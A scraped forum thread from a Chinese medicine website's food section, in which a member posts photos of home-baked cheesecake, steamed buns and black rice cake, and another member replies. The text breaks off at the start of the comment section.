

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.chunzy.com/forum.php?mod=viewthread&tid=7296
body_size: 11187
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>顶风上甜点。。。-满汉全席 -  chunzy.com</title>
<link href="https://www.chunzy.com/forum.php?mod=viewthread&tid=7296" rel="canonical" />
<meta name="keywords" content="顶风上甜点。。。" />
<meta name="description" content="容易湿热的人，其实不应该吃这样的甜点，可是，其他的实在拿不出手，只有这个成品长的还行 。。。Light cheese cake  ...-纯中医 " />
<meta name="generator" content="Discuz! X3.4" />
<meta name="author" content="Discuz! Team and Comsenz UI Team" />
<meta name="copyright" content="2001-2020 Tencent Cloud." />
<meta name="MSSmartTagsPreventParsing" content="True" />
<meta http-equiv="MSThemeCompatible" content="Yes" />
<base href="https://www.chunzy.com/" /><link rel="stylesheet" type="text/css" href="data/cache/style_1_common.css?rtl" /><link rel="stylesheet" type="text/css" href="data/cache/style_1_forum_viewthread.css?rtl" /><link rel="stylesheet" id="css_extstyle" type="text/css" href="./template/default/style/t3/style.css" /><script type="text/javascript">var STYLEID = '1', STATICURL = 'static/', IMGDIR = 'static/image/common', VERHASH = 'rtl', charset = 'utf-8', discuz_uid = '0', cookiepre = '4PGl_2132_', cookiedomain = '', cookiepath = '/', showusercard = '1', attackevasive = '0', disallowfloat = 'login|sendpm|newthread|reply|viewratings|viewwarning|viewthreadmod|viewvote|tradeorder|activity|debate|nav|usergroups|task', creditnotice = '', defaultstyle = './template/default/style/t3', REPORTURL = 'aHR0cHM6Ly93d3cuY2h1bnp5LmNvbS9mb3J1bS5waHA/bW9kPXZpZXd0aHJlYWQmdGlkPTcyOTY=', SITEURL = 'https://www.chunzy.com/', JSPATH = 'data/cache/', CSSPATH = 'data/cache/style_', DYNAMICURL = '';</script>
<script src="data/cache/common.js?rtl" type="text/javascript"></script>
<meta name="application-name" content="纯中医" />
<meta name="msapplication-tooltip" content="纯中医" />
<meta name="msapplication-task" content="name=门户;action-uri=https://www.chunzy.com/portal.php;icon-uri=https://www.chunzy.com/static/image/common/portal.ico" /><meta name="msapplication-task" content="name=论坛;action-uri=https://www.chunzy.com/forum.php;icon-uri=https://www.chunzy.com/static/image/common/bbs.ico" />
<meta name="msapplication-task" content="name=群组;action-uri=https://www.chunzy.com/group.php;icon-uri=https://www.chunzy.com/static/image/common/group.ico" /><script src="data/cache/forum.js?rtl" type="text/javascript"></script>
</head>

<body id="nv_forum" class="pg_viewthread" onkeydown="if(event.keyCode==27) return false;">
<div id="append_parent"></div><div id="ajaxwaitid"></div>
<div id="toptb" class="cl">
<div class="wp">
<div class="z"><a href="https://www.chunzy.com/"  onclick="addFavorite(this.href, '纯中医');return false;">收藏本站</a></div>
<div class="y">
<a id="switchblind" href="javascript:;" onclick="toggleBlind(this)" title="开启辅助访问" class="switchblind">开启辅助访问</a>
<a href="javascript:;" id="switchwidth" onclick="widthauto(this)" title="切换到宽版" class="switchwidth">切换到宽版</a>
</div>
</div>
</div>


  </div><div id="hd">
<div class="wp">
<div class="hdc cl"><h2><a href="https://www.chunzy.com/" title="纯中医"><img src="static/image/common/logo.png" alt="纯中医" border="0" /></a></h2><script src="data/cache/logging.js?rtl" type="text/javascript"></script>
<form method="post" autocomplete="off" id="lsform" action="member.php?mod=logging&amp;action=login&amp;loginsubmit=yes&amp;infloat=yes&amp;lssubmit=yes" onsubmit="return lsSubmit();">
<div class="fastlg cl">
<span id="return_ls" style="display:none"></span>
<div class="y pns">
<table cellspacing="0" cellpadding="0">
<tr>
<td>
<span class="ftid">
<select name="fastloginfield" id="ls_fastloginfield" width="40" tabindex="900">
<option value="username">用户名</option>
<option value="email">Email</option>
</select>
</span>
<script type="text/javascript">simulateSelect('ls_fastloginfield')</script>
</td>
<td><input type="text" name="username" id="ls_username" autocomplete="off" class="px vm" tabindex="901" /></td>
<td class="fastlg_l"><label for="ls_cookietime"><input type="checkbox" name="cookietime" id="ls_cookietime" class="pc" value="2592000" tabindex="903" />自动登录</label></td>
<td>&nbsp;<a href="javascript:;" onclick="showWindow('login', 'member.php?mod=logging&action=login&viewlostpw=1')">找回密码</a></td>
</tr>
<tr>
<td><label for="ls_password" class="z psw_w">密码</label></td>
<td><input type="password" name="password" id="ls_password" class="px vm" autocomplete="off" tabindex="902" /></td>
<td class="fastlg_l"><button type="submit" class="pn vm" tabindex="904" style="width: 75px;"><em>登录</em></button></td>
<td>&nbsp;<a href="member.php?mod=8088register" class="xi2 xw1">注~册</a></td>
</tr>
</table>
<input type="hidden" name="quickforward" value="yes" />
<input type="hidden" name="handlekey" value="ls" />
</div>
</div>
</form>

</div>


<div id="nv" >
<a href="javascript:;" id="qmenu" onmouseover="delayShow(this, function () {showMenu({'ctrlid':'qmenu','pos':'34!','ctrlclass':'a','duration':2});showForummenu(12);})">快捷导航</a>
<ul><li id="mn_portal" ><a href="https://www.chunzy.com/portal.php" hidefocus="true" title="新闻网站模式"  >门户<span>新闻网站模式</span></a></li><li class="a" id="mn_forum" ><a href="https://www.chunzy.com/forum.php" hidefocus="true" title="论坛版块模式"  >论坛<span>论坛版块模式</span></a></li><li id="mn_N71a4" ><a href="misc.php?mod=tag&id=1" hidefocus="true"  >精汇</a></li><li id="mn_N67f5" ><a href="https://www.chunzy.com/home.php" hidefocus="true" title="会员个人空间"  >家园<span>会员个人空间</span></a></li><li id="mn_home_12" ><a href="https://www.chunzy.com/home.php?mod=space&do=blog" hidefocus="true" title="会员自建博客"  >博客<span>会员自建博客</span></a></li></ul>
</div>
<div class="p_pop h_pop" id="mn_userapp_menu" style="display: none"></div><div id="mu" class="cl">
<ul class="cl " id="snav_mn_userapp" style="display:none">
</ul>
</div>
  <div id="scbar" class="scbar_narrow cl">
<form id="scbar_form" method="post" autocomplete="off" onsubmit="searchFocus($('scbar_txt'))" action="search.php?searchsubmit=yes" target="_blank">
<input type="hidden" name="mod" id="scbar_mod" value="search" />
<input type="hidden" name="formhash" value="4a3ad50f" />
<input type="hidden" name="srchtype" value="fulltext" />
<input type="hidden" name="srhfid" value="12" />
<input type="hidden" name="srhlocality" value="forum::viewthread" />
<table cellspacing="0" cellpadding="0">
<tr>
<td class="scbar_icon_td"></td>
<td class="scbar_txt_td"><input type="text" name="srchtxt" id="scbar_txt" value="请输入搜索内容" autocomplete="off" x-webkit-speech speech /></td>
<td class="scbar_type_td"><a href="javascript:;" id="scbar_type" class="xg1" onclick="showMenu(this.id)" hidefocus="true">搜索</a></td>
<td class="scbar_btn_td"><button type="submit" name="searchsubmit" id="scbar_btn" sc="1" class="pn pnc" value="true"><strong class="xi2">搜索</strong></button></td>
<td class="scbar_hot_td">
<div id="scbar_hot">
<strong class="xw1">热搜: </strong>

<a href="search.php?mod=forum&amp;srchtxt=%E6%9B%B4%E5%B9%B4%E6%9C%9F&amp;formhash=4a3ad50f&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">更年期</a>



<a href="search.php?mod=forum&amp;srchtxt=%E6%BC%8F%E5%B0%BF&amp;formhash=4a3ad50f&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">漏尿</a>



<a href="search.php?mod=forum&amp;srchtxt=%E5%A4%B1%E7%9C%A0&amp;formhash=4a3ad50f&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">失眠</a>



<a href="search.php?mod=forum&amp;srchtxt=%E7%9B%97%E6%B1%97&amp;formhash=4a3ad50f&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">盗汗</a>



<a href="search.php?mod=forum&amp;srchtxt=%E4%BE%BF%E7%A7%98&amp;formhash=4a3ad50f&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">便秘</a>



<a href="search.php?mod=forum&amp;srchtxt=%E6%9C%88%E5%AD%90&amp;formhash=4a3ad50f&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">月子</a>

</div>
</td>
</tr>
</table>
</form>
</div>
<ul id="scbar_type_menu" class="p_pop" style="display: none;"><li><a href="javascript:;" rel="curforum" fid="12" >本版</a></li><li><a href="javascript:;" rel="user">用户</a></li></ul>
<script type="text/javascript">
initSearchmenu('scbar', '');
</script>
</div>

</div>

<!--

灯笼1 
<div class="deng-box">
<div class="deng">
<div class="xian"></div>
<div class="deng-a">
<div class="deng-b"><div class="deng-t">节</div></div>
</div>
<div class="shui shui-a"><div class="shui-c"></div><div class="shui-b"></div></div>
</div>
</div>
 
灯笼2
<div class="deng-box1">
<div class="deng">
<div class="xian"></div>
<div class="deng-a">
<div class="deng-b"><div class="deng-t">春</div></div>
</div>
<div class="shui shui-a"><div class="shui-c"></div><div class="shui-b"></div></div>
</div>
</div>
-->	



<div id="hd" class="wp">


  <div class="xl xl4">
     
    <li>秉持纯正</li>
    <li>辨证论治</li>
    <li>敬畏生命</li>
    <li>呵护健康</li>
     
 </div>


<div id="wp" class="wp">


<script type="text/javascript">var fid = parseInt('12'), tid = parseInt('7296');</script>

<script src="data/cache/forum_viewthread.js?rtl" type="text/javascript"></script>
<script type="text/javascript">zoomstatus = parseInt(1);var imagemaxwidth = '600';var aimgcount = new Array();</script>

<style id="diy_style" type="text/css"></style>
<!--[diy=diynavtop]--><div id="diynavtop" class="area"></div><!--[/diy]-->
<div id="pt" class="bm cl">
<div class="z">
<a href="./" class="nvhm" title="首页">纯中医</a><em>&raquo;</em><a href="https://www.chunzy.com/forum.php">论坛</a> <em>&rsaquo;</em> <a href="https://www.chunzy.com/forum.php?gid=11">休闲怡情专区</a> <em>&rsaquo;</em> <a href="https://www.chunzy.com/forum.php?mod=forumdisplay&amp;fid=12">满汉全席</a> <em>&rsaquo;</em> <a href="https://www.chunzy.com/forum.php?mod=viewthread&amp;tid=7296">顶风上甜点。。。</a>
</div>
</div>

<style id="diy_style" type="text/css"></style>
<div class="wp">
<!--[diy=diy1]--><div id="diy1" class="area"></div><!--[/diy]-->
</div>

<div id="ct" class="wp cl">
<div id="pgt" class="pgs mbm cl ">
<div class="pgt"></div>
<span class="y pgb"><a href="https://www.chunzy.com/forum.php?mod=forumdisplay&amp;fid=12">返回列表</a></span>
<a id="newspecial" onmouseover="$('newspecial').id = 'newspecialtmp';this.id = 'newspecial';showMenu({'ctrlid':this.id})" onclick="showWindow('newthread', 'forum.php?mod=post&action=newthread&fid=12')" href="javascript:;" title="发新帖"><img src="static/image/common/pn_post.png" alt="发新帖" /></a></div>



<div id="postlist" class="pl bm">
<table cellspacing="0" cellpadding="0">
<tr>
<td class="pls ptn pbn">
<div class="hm ptn">
<span class="xg1">查看:</span> <span class="xi1">3489</span><span class="pipe">|</span><span class="xg1">回复:</span> <span class="xi1">16</span>
</div>
</td>
<td class="plc ptm pbn vwthd">
<h1 class="ts">
[Others]
<span id="thread_subject">顶风上甜点。。。</span>
</h1>
<span class="xg1">
&nbsp;<img src="static/image/common/hot_1.gif" alt="" title="热度: 16" />
<a href="https://www.chunzy.com/forum.php?mod=viewthread&amp;tid=7296" onclick="return copyThreadUrl(this, '纯中医')" >[复制链接]</a>
</span>
</td>
</tr>
</table>


<table cellspacing="0" cellpadding="0" class="ad">
<tr>
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table><div id="post_188370" ><div id="fb-root"></div>
<script src="https://connect.facebook.net/zh_CN/sdk.js#xfbml=1&version=v5.0&appId=1589766567828861&autoLogAppEvents=1" type="text/javascript"></script>
<table id="pid188370" class="plhin" summary="pid188370" cellspacing="0" cellpadding="0">
<tr>
 <td class="pls" rowspan="2">
<div id="favatar188370" class="pls favatar">
<div class="pi">
<div class="authi"><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=5" target="_blank" class="xw1" style="color: #2828FF">carriecatt</a>
</div>
</div>
<div class="p_pop blk bui card_gender_" id="userinfo188370" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo188370_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=5" target="_blank" class="xi2" style="color: #2828FF">carriecatt</a></strong>
<em>当前离线</em>
</div><dl class="cl">
<dt>积分</dt><dd><a href="https://www.chunzy.com/home.php?mod=space&uid=5&do=profile" target="_blank" class="xi2">50246</a></dd>
</dl><div class="imicn">
<a href="https://www.chunzy.com/home.php?mod=space&amp;uid=5&amp;do=profile" target="_blank" title="查看详细资料"><img src="static/image/common/userinfo.gif" alt="查看详细资料" /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div>
<div class="avatar"><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=5" class="avtm" target="_blank"><img src="https://www.chunzy.com/uc_server/data/avatar/000/00/00/05_avatar_middle.jpg" onerror="this.onerror=null;this.src='https://www.chunzy.com/uc_server/images/noavatar_middle.gif'" /></a></div>
</div>
</div>
</td>
<td class="plc">
<div class="pi">
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<img class="authicn vm" id="authicon188370" src="static/image/common/online_districtmod.gif" />
<em id="authorposton188370">发表于 2020-3-16 18:44:32</em>
<span class="pipe">|</span>
<a href="https://www.chunzy.com/forum.php?mod=viewthread&amp;tid=7296&amp;page=1" rel="nofollow">显示全部楼层</a>
<span class="pipe show">|</span><a href="javascript:;" onclick="readmode($('thread_subject').innerHTML, 188370);" class="show">阅读模式</a>
</div>
</div>
</div><div class="pct"><style type="text/css">.pcb{margin-right:0}</style><div class="pcb">
 
<div class="t_fsz">
<table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_188370">
<div class="attach_nopermission attach_tips">
<div>
<h3><strong>
注册成为会员，享用更多功能，查看更多专业帖文。</strong></h3>
<p>您需要 <a href="member.php?mod=logging&amp;action=login" onclick="showWindow('login', this.href);return false;">登录</a> 才可以下载或查看，没有帐号？<a href="member.php?mod=8088register" title="注册帐号">注~册</a> </p>
</div>
<span class="atips_close" onclick="this.parentNode.style.display='none'">x</span>
</div>
容易湿热的人，其实不应该吃这样的甜点，可是，其他的实在拿不出手，只有这个成品长的还行 。。。<br />
<br />
Light cheese cake <br />
<br />
<style>.guestviewthumb {margin:10px auto; text-align:center;}.guestviewthumb a {font-size:12px;}.guestviewthumb_cur {cursor:url("static/image/common/scf.gif"), default; max-width:100px;}.ie6 .guestviewthumb_cur { width:100px !important;}</style><div class="guestviewthumb"><img id="aimg_idHjA" class="guestviewthumb_cur" onclick="showWindow('login', 'member.php?mod=logging&action=login'+'&referer='+encodeURIComponent(location))" src="https://live.staticflickr.com/65535/49665705998_0af003e64b_c.jpg" border="0" alt="" /><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <br><a href="member.php?mod=logging&action=login" onclick="showWindow('login', this.href+'&referer='+encodeURIComponent(location));">登录/注册后可看大图</a></div><br />
<br />
<br />
<br />
<br />
</td></tr></table>


</div>
<div id="comment_188370" class="cm">
</div>

<div id="post_rate_div_188370"></div>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
</td>
</tr>
<tr id="_postposition188370"></tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=12&amp;tid=7296&amp;reppost=188370&amp;extra=&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
</em>

<p>
<a href="javascript:;" onclick="showWindow('miscreport188370', 'misc.php?mod=report&rtype=post&rid=188370&tid=7296&fid=12', 'get', -1);return false;">举报</a>
</p>

</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table>
<script type="text/javascript" reload="1">
aimgcount[188370] = ['idHjA'];
attachimggroup(188370);
var aimgfid = 0;
</script>
</div><div id="post_188371" ><div id="fb-root"></div>
<script src="https://connect.facebook.net/zh_CN/sdk.js#xfbml=1&version=v5.0&appId=1589766567828861&autoLogAppEvents=1" type="text/javascript"></script>
<table id="pid188371" class="plhin" summary="pid188371" cellspacing="0" cellpadding="0">
<tr>
 <td class="pls" rowspan="2">
<div id="favatar188371" class="pls favatar">
<div class="pi">
<div class="authi"><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=5" target="_blank" class="xw1" style="color: #2828FF">carriecatt</a>
</div>
</div>
<div class="p_pop blk bui card_gender_" id="userinfo188371" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo188371_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=5" target="_blank" class="xi2" style="color: #2828FF">carriecatt</a></strong>
<em>当前离线</em>
</div><dl class="cl">
<dt>积分</dt><dd><a href="https://www.chunzy.com/home.php?mod=space&uid=5&do=profile" target="_blank" class="xi2">50246</a></dd>
</dl><div class="imicn">
<a href="https://www.chunzy.com/home.php?mod=space&amp;uid=5&amp;do=profile" target="_blank" title="查看详细资料"><img src="static/image/common/userinfo.gif" alt="查看详细资料" /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div>
<div class="avatar"><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=5" class="avtm" target="_blank"><img src="https://www.chunzy.com/uc_server/data/avatar/000/00/00/05_avatar_middle.jpg" onerror="this.onerror=null;this.src='https://www.chunzy.com/uc_server/images/noavatar_middle.gif'" /></a></div>
</div>
</div>
</td>
<td class="plc">
<div class="pi">
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<img class="authicn vm" id="authicon188371" src="static/image/common/ico_lz.png" />
&nbsp;楼主<span class="pipe">|</span>
<em id="authorposton188371">发表于 2020-3-16 18:45:41</em>
<span class="pipe">|</span>
<a href="https://www.chunzy.com/forum.php?mod=viewthread&amp;tid=7296&amp;page=1" rel="nofollow">显示全部楼层</a>
</div>
</div>
</div><div class="pct"><div class="pcb">
<div class="t_fsz">
<table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_188371">
有点儿麻子的馒头<br />
<br />
<div class="guestviewthumb"><img id="aimg_Y8J0Z" class="guestviewthumb_cur" onclick="showWindow('login', 'member.php?mod=logging&action=login'+'&referer='+encodeURIComponent(location))" src="https://live.staticflickr.com/65535/49666249131_7165c38892_c.jpg" border="0" alt="" /><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <br><a href="member.php?mod=logging&action=login" onclick="showWindow('login', this.href+'&referer='+encodeURIComponent(location));">登录/注册后可看大图</a></div></td></tr></table>


</div>
<div id="comment_188371" class="cm">
</div>

<div id="post_rate_div_188371"></div>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
</td>
</tr>
<tr id="_postposition188371"></tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=12&amp;tid=7296&amp;repquote=188371&amp;extra=&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
</em>

<p>
<a href="javascript:;" onclick="showWindow('miscreport188371', 'misc.php?mod=report&rtype=post&rid=188371&tid=7296&fid=12', 'get', -1);return false;">举报</a>
</p>

</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table>
<script type="text/javascript" reload="1">
aimgcount[188371] = ['Y8J0Z'];
attachimggroup(188371);
var aimgfid = 0;
</script>
</div><div id="post_188372" ><div id="fb-root"></div>
<script src="https://connect.facebook.net/zh_CN/sdk.js#xfbml=1&version=v5.0&appId=1589766567828861&autoLogAppEvents=1" type="text/javascript"></script>
<table id="pid188372" class="plhin" summary="pid188372" cellspacing="0" cellpadding="0">
<tr>
 <td class="pls" rowspan="2">
<div id="favatar188372" class="pls favatar">
<div class="pi">
<div class="authi"><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=5" target="_blank" class="xw1" style="color: #2828FF">carriecatt</a>
</div>
</div>
<div class="p_pop blk bui card_gender_" id="userinfo188372" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo188372_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=5" target="_blank" class="xi2" style="color: #2828FF">carriecatt</a></strong>
<em>当前离线</em>
</div><dl class="cl">
<dt>积分</dt><dd><a href="https://www.chunzy.com/home.php?mod=space&uid=5&do=profile" target="_blank" class="xi2">50246</a></dd>
</dl><div class="imicn">
<a href="https://www.chunzy.com/home.php?mod=space&amp;uid=5&amp;do=profile" target="_blank" title="查看详细资料"><img src="static/image/common/userinfo.gif" alt="查看详细资料" /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div>
<div class="avatar"><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=5" class="avtm" target="_blank"><img src="https://www.chunzy.com/uc_server/data/avatar/000/00/00/05_avatar_middle.jpg" onerror="this.onerror=null;this.src='https://www.chunzy.com/uc_server/images/noavatar_middle.gif'" /></a></div>
</div>
</div>
</td>
<td class="plc">
<div class="pi">
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<img class="authicn vm" id="authicon188372" src="static/image/common/ico_lz.png" />
&nbsp;楼主<span class="pipe">|</span>
<em id="authorposton188372">发表于 2020-3-16 18:48:49</em>
<span class="pipe">|</span>
<a href="https://www.chunzy.com/forum.php?mod=viewthread&amp;tid=7296&amp;page=1" rel="nofollow">显示全部楼层</a>
</div>
</div>
</div><div class="pct"><div class="pcb">
<div class="t_fsz">
<table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_188372">
接下去就是娱乐大家了哈 。。。<br />
<br />
煤饼一样的黑米糕<br />
<br />
<div class="guestviewthumb"><img id="aimg_n0zLr" class="guestviewthumb_cur" onclick="showWindow('login', 'member.php?mod=logging&action=login'+'&referer='+encodeURIComponent(location))" src="https://live.staticflickr.com/65535/49666249821_258ac229b6_c.jpg" border="0" alt="" /><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <br><a href="member.php?mod=logging&action=login" onclick="showWindow('login', this.href+'&referer='+encodeURIComponent(location));">登录/注册后可看大图</a></div><br />
<br />
冰箱里企图逃跑的面团 <img src="static/image/smiley/default/lol.gif" smilieid="12" border="0" alt="" /><img src="static/image/smiley/default/lol.gif" smilieid="12" border="0" alt="" /><img src="static/image/smiley/default/lol.gif" smilieid="12" border="0" alt="" /><br />
<br />
<div class="guestviewthumb"><img id="aimg_mKvHB" class="guestviewthumb_cur" onclick="showWindow('login', 'member.php?mod=logging&action=login'+'&referer='+encodeURIComponent(location))" src="https://live.staticflickr.com/65535/49666250356_db3dc2118b_c.jpg" border="0" alt="" /><br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <br><a href="member.php?mod=logging&action=login" onclick="showWindow('login', this.href+'&referer='+encodeURIComponent(location));">登录/注册后可看大图</a></div></td></tr></table>


</div>
<div id="comment_188372" class="cm">
</div>

<div id="post_rate_div_188372"></div>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
</td>
</tr>
<tr id="_postposition188372"></tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=12&amp;tid=7296&amp;repquote=188372&amp;extra=&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
</em>

<p>
<a href="javascript:;" onclick="showWindow('miscreport188372', 'misc.php?mod=report&rtype=post&rid=188372&tid=7296&fid=12', 'get', -1);return false;">举报</a>
</p>

</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table>
<script type="text/javascript" reload="1">
aimgcount[188372] = ['n0zLr','mKvHB'];
attachimggroup(188372);
var aimgfid = 0;
</script>
</div><div id="post_188373" ><div id="fb-root"></div>
<script src="https://connect.facebook.net/zh_CN/sdk.js#xfbml=1&version=v5.0&appId=1589766567828861&autoLogAppEvents=1" type="text/javascript"></script>
<table id="pid188373" class="plhin" summary="pid188373" cellspacing="0" cellpadding="0">
<tr>
 <td class="pls" rowspan="2">
<div id="favatar188373" class="pls favatar">
<div class="pi">
<div class="authi"><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=7961" target="_blank" class="xw1">Yili</a>
</div>
</div>
<div class="p_pop blk bui card_gender_" id="userinfo188373" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo188373_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=7961" target="_blank" class="xi2">Yili</a></strong>
<em>当前离线</em>
</div><dl class="cl">
<dt>积分</dt><dd><a href="https://www.chunzy.com/home.php?mod=space&uid=7961&do=profile" target="_blank" class="xi2">34621</a></dd>
</dl><div class="imicn">
<a href="https://www.chunzy.com/home.php?mod=space&amp;uid=7961&amp;do=profile" target="_blank" title="查看详细资料"><img src="static/image/common/userinfo.gif" alt="查看详细资料" /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div>
<div class="avatar"><a href="https://www.chunzy.com/home.php?mod=space&amp;uid=7961" class="avtm" target="_blank"><img src="https://www.chunzy.com/uc_server/data/avatar/000/00/79/61_avatar_middle.jpg" onerror="this.onerror=null;this.src='https://www.chunzy.com/uc_server/images/noavatar_middle.gif'" /></a></div>
</div>
</div>
</td>
<td class="plc">
<div class="pi">
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<img class="authicn vm" id="authicon188373" src="static/image/common/online_member.gif" />
<em id="authorposton188373">发表于 2020-3-16 19:01:01</em>
<span class="pipe">|</span>
<a href="https://www.chunzy.com/forum.php?mod=viewthread&amp;tid=7296&amp;page=1" rel="nofollow">显示全部楼层</a>
</div>
</div>
</div><div class="pct"><div class="pcb">
<div class="t_fsz">
<table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_188373">
<img src="static/image/smiley/kuazhang/13.gif" smilieid="1041" border="0" alt="" />呆在家里，就要做点好吃的，面团太欢乐了！<br />
你们家鬼佬也吃馒头吗？</td></tr></table>


</div>
<div id="comment_188373" class="cm">
<h3 class="psth xs1"><span class="icon_ring vm"></span>点评</h3>
<div class="pstl xs1 cl">
<div class="psta vm">
